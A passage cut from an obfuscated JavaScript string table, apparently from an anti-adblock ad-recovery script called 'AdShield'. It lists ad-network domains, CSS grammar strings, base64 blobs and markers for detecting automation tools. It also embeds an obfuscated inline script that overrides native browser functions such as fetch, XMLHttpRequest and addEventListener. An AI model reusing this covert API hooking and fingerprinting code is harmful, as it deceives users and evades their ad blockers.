<mf-value>","https://ib.adnxs.com/ut/v3/prebid","api","cancelIdleCallback","ad_","quantumdex.io","auto|smooth","cmd","idRegex","airtory.com","onLine","direction","ADNXSMediation","unset","ad-score.com","none|repeat( <length-percentage> )","Expect `","Failed to detect bot: botd timeout","ybar","__webdriver_evaluate","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","reset","inside|outside","Type","<relative-selector>#","bydata.com","reserved2Input","CSSStyleSheet_insertRule","anonymised.io","cloudfront.net","data-skip-protect-name","<line-style>","scaleY( [<number>|<percentage>] )","ads.nicovideo.jp","jizsl_","flip-block||flip-inline||flip-start","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://html-load.cc","matrix3d( <number>#{16} )","xhr_defer","[AdBlockDetector] page unloaded while checking acceptable ads target ","Type of node should be an Object","rhombusads.com","Symbol",'{"apply-ratio":1,"',"serverbid.com","<integer>&&<symbol>","<mf-plain>|<mf-boolean>|<mf-range>","admanmedia.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Expect an apostrophe","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","__webdriver_unwrapped","techbook.de","genieesspv.jp","Window_setInterval","<script>window.parent.postMessage('","isRaptive","sourcesContent","Brackets","<declaration-value>?","inventories","toString","<feature-value-declaration>","protectFetchInput shouldn't be called with non-ReadableStream","default|none","<symbol>+","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","getAdserverTargeting","Generic","charAt","<number>","document.classList.contains","fuse","sharethrough.com","__gpp","r script executed more than once","Firefox/","360yield.com","_selenium","<wq-name>","https://cmp.petbook.de","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<'inset-inline-end'>","navigator.appVersion is undefined","ensureInit","isArray","counter( <counter-name> , <counter-style>? )","v4ac1eiZr0","<number-percentage>{1,4}&&fill?","selectorsToForceProtect","cef",".setTargetingForGPTAsync","Identifier or asterisk is expected","document.classList.remove not work","css","adshieldAvgRTT","<length>|<percentage>","start|center|end|justify","ay.delivery","12511sEmwJu","scanWord","try-catch","Node_insertBefore","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","initLogUploadHandler",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"is_brave","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<angle>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","MSG_SYN_URG","contain|none|auto","hooked_page","_serializeMappings","<easing-function>#","No element indexed by ","[AdShield API] Executing ","isEmpty","s.amazon-adsystem.com","dvi","/cou/api_reco.php","UserAgent","gwd-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".getAdserverTargeting","ms, passcode: ","iab-flexad","as_adblock","ACK_VISIBLE","sdkVersion","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","image-set( <image-set-option># )","; SameSite=Lax","__selenium_unwrapped","bliink.io","<'inset'>","freestar","scanSpaces","flags","fromSourceMap","sascdn.com","grippers|none","configurable","protectHtml","<'flex-direction'>||<'flex-wrap'>","reversed( <counter-name> )","<number-one-or-greater>","northernirelandworld.com","List<","yellowblue.io"," is blocked.","auto|<color>","<'margin-left'>","event","padding-left","exports","<paint>","biggeekdad.com","abc","Selector","urlRegexes","normal|italic|oblique <angle>{0,2}","<keyframe-selector># { <declaration-list> }","papi","always|auto|avoid","slot_element_id","<calc-product> [['+'|'-'] <calc-product>]*","onetrust.com","circle|ellipse","prev","[AdBlockDetector] page unloaded while checking request block. ","1459689kaHqHf","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Class extends value ","Element_querySelector","flatMap","fromEntries","reduceRight","image","attributionsrc=","postmedia.solutions.cdn.optable.co","Date.now","responseType","functionBind","div {}","[Profile Handler]","numeric-only|allow-keywords","HTMLTableColElement","Node_textContent","<'border-top-width'>||<'border-top-style'>||<color>","auto|isolate","Failed to fetch","[INVENTORY] found visible ","dvmax","Document_URL","DocumentFragment","stylesheetUrlsToLoadBeforeHooking","`, expected `","start prebid request bidsBackHandler for ","findAllFragments","getReader",", width: ","Raw","c204ZmtocndhOTR5MGV1cGoybnEx","useractioncomplete","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","kueezrtb.com","!important","HTMLImageElement_src","FontFace","safeframe.googlesyndication.com","prompt","adv-space","balance","Terminate - no active auto recovery","<xyz-space> [<number>|<percentage>|none]{3}","closed","min( <calc-sum># )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","startColumn","cust_params","dimatter.ai","sports-illustrated","-apple-system|BlinkMacSystemFont","title (english only)","hbopenbid.pubmatic.com","https://m1.openfpcdn.io/botd/v","expires","data","reserved1Input","googleads.g.doubleclick.net","attributionsrc","cfdc6c77","[<integer>&&<symbol>]#","alt","b3V0cHV0","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","stylesheet","Element_setHTMLUnsafe","Comma","result","sequentum","creativecdn.com","infinite|<number>","nullable","root","adsafeprotected.com","webkit","succeedscene.com","[common-ligatures|no-common-ligatures]","getTokenStart",'" is a required argument.',"Range_createContextualFragment","Identifier, string or comma is expected","Not a Declaration node","document.documentElement.getAttributeNames is not a function","translateZ( <length> )","https://orbidder.otto.de/bid","smsonline.cloud","<number [0,∞]> [/ <number [0,∞]>]?","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","var(","[AdBlockDetector] Request adblock detected. ","Bad value for `","<wq-name>|<ns-prefix>? '*'","</a></span>","document.documentElement is undefined","Identifier or parenthesis is expected","math-random","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","inherit","isVisibleNode","onLoad","[<geometry-box>|no-clip]#","[<ident-token>|'*']? '|'","[<length-percentage>|<number>|auto]{1,4}","inventory_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","view( [<axis>||<'view-timeline-inset'>]? )","adChoice","CDC-token","_names","webkitMediaStream","as_inventory_id","none|<filter-function-list>|<-ms-filter-function-list>","Function","<integer>","CSSPrimitiveValue","Window","unsafe|safe","min","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","pagead/js/dv3.js","endsWith","window.top.apstag.runtime.callCqWrapper","Unknown at-rule","bind","skip-node","hash-token","parseInt","Terminate - not allowed running in iframe","DOMParser","Blocked interstial slot define:","setIsTcfNeeded","selenium","substrToCursor","; Max-Age=","SYN_URG","ccgateway.net","isGecko","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","OWptYW53eXF4MHM1NHp1dG82aA==","document.getElementsByClassName","auto|<length>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","boolean-expr","style","device-cmyk( <number>#{4} )","HTMLLinkElement_rel","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","onmozfullscreenchange",'link[rel="preload"][as="script"][href="',"invalid protect-id key: ","', '*')<\/script>"," node type","declarationList","adthrive-","Yml4cXJod245emptNTRvMTJmZTBz","<string>","<mf-name>","__driver_unwrapped","static-cdn.spot.im","not_blocking_ads","find","denied","Token","scroll|fixed|local","https://static.dable.io/dist/plugin.min.js","has","browserEngineKind","webkitPersistentStorage","eWJmcQ==","HTMLVideoElement_poster","tokenEnd","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","do69ll745l27z.cloudfront.net","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","api.reurl.co.kr","<shape-box>|fill-box|stroke-box|view-box","appsflyer.com","admiral","output","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","insertBefore","getOutOfPage","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Chrome/","navigator.mimeTypes is undefined","media.net","auto|avoid","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","bad-string-token","rad","__$webdriverAsyncExecutor","setRequestHeader","tcloaded","auto|normal|none","<target-counter()>|<target-counters()>|<target-text()>","flat|preserve-3d","none|vertical-to-horizontal","cdn.iubenda.com","none|path( <string> )","<compound-selector>#","__as_xhr_processed","<'margin'>","$1   ","Unknown node type `","_isTcfNeeded","<head","body > a > div > div > div","onreadystatechange","HTMLImageElement_attributionSrc","<'margin-inline-end'>","matched","setInterval","<frequency>|<percentage>","Window_fetch","__fxdriver_evaluate","httponly","contrast( [<number-percentage>] )","arkadium-aps-tagan.adlightning.com","GeneralEnclosed","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Keyword","ddg/","Unexpected input","consentframework.com","stopImmediatePropagation","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","normal|small-caps","https://ad.yieldlab.net/yp","appendChild","insertRule","textAd","MSG_ACK_VISIBLE","border","isElementDisplayNoneImportant","; Priority=Medium","ZmthZA==","marker-start","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","pointer-events","AttributeSelector","none|<angle>|[x|y|z|<number>{3}]&&<angle>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","\n  ","<single-transition>#","getWindowId","__isProxy","adwallpaper","onWhiteSpace","dvw","computeSourceURL","as-check-script-blocked","HTMLTableCellElement","omnitagjs.com","[<line-names>? <track-size>]+ <line-names>?","akamaized.net","api.ootoo.co.kr","https://www.google.com","<image>|<color>","none|always|column|page|spread","server","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","load","unit","string-token","yorkshirepost.co.uk","path","none|<single-transition-property>#","travelbook-magazine.com","encodeId","Document_referrer","pagead2.googlesyndication.com","element out of viewable window","JSON_stringify","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","light-dark( <color> , <color> )","sdk",", elapsed: ","_array","safari/firefox src fetch error","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","tokenStart","findLast","edgios","document.querySelectorAll","lngtdv.com","<url>+","PerformanceEntry","<'flex-grow'>","toLowerCase","ADM (","content-security-policy","revert","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0",'meta[http-equiv="Content-Security-Policy"]',"[AdBlockDetector] acceptable ads check target ","nn_","SharedStorageWorklet","def","data-","option encode is invalid","pbxai.com","ghi","recovery_adm_gpt_request","window.process is","Number of function is expected","[object Date]","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","applyTo","getAtrulePrelude","shouldUseOrigin","body > a > div > div > img","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","the-ozone-project.com","HTMLFormElement","https://07c225f3.online","richaudience.com","channel","cp.edl.co.kr","Invalid mapping: ","sign( <calc-sum> )","meta","documentElementKeys","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","scrollTo","<alpha-value>","tcString","aXRoYw==","__rgst_cb",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"HTMLIFrameElement","caption|icon|menu|message-box|small-caption|status-bar","TkduRThhX3kuRmpZTz00dzNdcDc=","Proxy","revert-layer","pub.doubleverify.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","dn0qt3r0xannq.cloudfront.net","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","cache_is_blocking_acceptable_ads","renderer","when","getId","substr","iframe","[native code]","Element_hasAttribute","iframe error event","mediarithmics.com","compareByGeneratedPositionsInflated","Node_baseURI","` for `visit` option (should be: ",'":[{"id":"',"<number>|<dimension>|<ident>|<ratio>","sticky-","keepOriginalAcceptableAds",'"><\/script></head><body></body></html>',"ats-","getOwnPropertyNames","as_apply","<visual-box>||<length [0,∞]>","tpc.googlesyndication.com","[<'animation-range-start'> <'animation-range-end'>?]#","content","onload","addIframeVisibilityCheckHandler","ats.rlcdn.com","isChannelConnected","esp.rtbhouse.com","OutOfPageFormat","toSetString","securepubads.g.doubleclick.net","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[jis78|jis83|jis90|jis04|simplified|traditional]","consumeFunctionName","no-cors","XMLHttpRequest_responseXML","dmtkcw==","script_version","compareByGeneratedPositionsDeflatedNoLine","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","XMLHttpRequest_responseType","snigelweb.com","structure","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","mfadsrvr.com","ReadableStream","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?",'<html><head><script src="',"as_modal_loaded","normal|[<string> <number>]#","MediaSettingsRange","escape","auto|<length>|<percentage>","Boolean","isParentsDisplayNone","setPrototypeOf","as_console","intentiq.com",'[name^="google_ads_iframe"]',"<length-percentage>&&hanging?&&each-line?","Element_getAttribute","<length-percentage>|min-content|max-content|auto","$chrome_asyncScriptInfo","publift","[pack|next]||[definite-first|ordered]","open","mgid.com","[<length>|<number>]{1,4}","opera","first","AtruleDescriptor","step-start|step-end|steps( <integer> [, <step-position>]? )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","dpi","none|<custom-ident>+","read","DOMContentLoaded","XMLHttpRequest_responseURL","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","[<length-percentage>|auto]{1,2}|cover|contain","Number","//# sourceURL=mediation.js","padding|border","lvw","<box>#","[<length>|<percentage>]{1,4}","window.parent.parent.apstag.runtime.callCqWrapper","normal|<percentage>","Exception occurred in hooked property ","ADS_FRAME","https://ads.yieldmo.com/exchange/prebid","rem( <calc-sum> , <calc-sum> )","<color>","reject",'"<", ">", "=" or ")"',"Element","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","grad","createAuctionNonce","iframe msg err: ","[restore-rejections] restoreDeferredRejections__adblock","ad.smaato.net","Request","leboncoin.fr","rest","none|manual|auto","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","deep","defer","_Selenium_IDE_Recorder","Lexer matching doesn't applicable for custom properties","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","contentsfeed.com","replaceAll","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","percentage-token","ellipse( [<shape-radius>{2}]? [at <position>]? )","fxios/","isPropagationStopped","skin_wrapper","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","defaultPrevented","SupportsDeclaration","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","HTMLMediaElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query>#","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","` has no known descriptors","Advertisement","a-mo.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","sn_ad_label_","RegExp","electron","scroll","//# sourceURL=rtb_adm.js","protocol","isElementDisplayNone","aria-label","optimise.net","pop","https://consent.sussexexpress.co.uk","<'border-width'>||<'border-style'>||<color>","logs-partners.coupang.com","seedtag.com","_map","navigator","adnxs-simple.com","<keyframe-block>+","params","test/v1ew/failed","floor","flux.jp","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","\n--","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","themoneytizer.com","tpdads.com","HTMLElement_style","Unknown feature ","webgl","onmousedown",'[class^="div-gpt-ad"]',"<dashed-ident>","imprnt-cnt","Failed to load profile: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startsWith","child-0","pmdstatic.net","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","strict","transform","hidden","/adsid/integrator.js","banner-","139341","toStringTag","https://fastlane.rubiconproject.com/a/api/fastlane.json","MatchOnce","$cdc_asdjflasutopfhvcZLmcf","cdn.confiant-integrations.net","Function.prototype.bind is undefined","okNetworkStatusCodes","dump","timeout","replaceSync","<'justify-self'>|anchor-center","offsetAndType","#adshield","light","_grecaptcha_ready","getEntriesByType","normalize","/getconfig/sodar","Property","[AdBlockDetector] Cosmetic adblock detected","styleSheets","<length>{1,4}","<'border-top-left-radius'>","ocelot.studio","adblock_circumvent_score","frames","none|[<svg-length>+]#","hadronid.net","getPrototypeOf","Exception occurred in proxy property get ","www.google.com","scrollX","z-index","currentScript","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* 